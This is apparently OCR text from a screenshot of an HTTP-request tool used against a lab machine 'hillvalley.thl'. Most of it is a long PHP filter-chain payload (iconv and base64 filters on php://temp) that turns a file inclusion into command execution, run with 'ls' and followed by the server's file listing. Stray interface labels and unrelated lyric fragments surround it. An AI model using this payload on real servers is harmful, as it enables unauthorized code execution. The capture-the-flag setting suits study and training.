 配置
规则
序列
发送请求 Alt+↲
强制 HTTPS
历史
爆破示例
分享
导出
导入
同步配置
</> 生成 Yaml
Request
数据包扫描
美化
HEX
热加载
构造请求
5806bytes / 6ms
美化
HEX
渲染
编码
请输入定位响应
详情
UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.
iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.
BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|
convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|
convert.iconv.UTF16.EUC-JP-MS|convert.iconv.ISO-8859-1.ISO_6937|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.
GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.
IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.
IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.
iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.
UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.
UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.
iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.
UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.
UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.
iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.
UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.
IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp&x=ls HTTP/1.1
2 Host: hillvalley.thl
3 Upgrade-Insecure-Requests: 1
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
8 Sec-GPC: 1
9 Cookie: PHPSESSID=ahnm9r1ruuhg394usfgcnhnbmg
10 Referer: http://hillvalley.thl/admin.php?page=about.php
Admin Panel - Registro Temporal
About Clocktower Flux Capacitor Logs Doc's Journal Time Machine Log out
about.php admin.php clocktower.php config.php css doc_journal.php flux_capacitor.php img index.php
logout.php logs.php time_machine.php
きっとずっと
但这世上也一定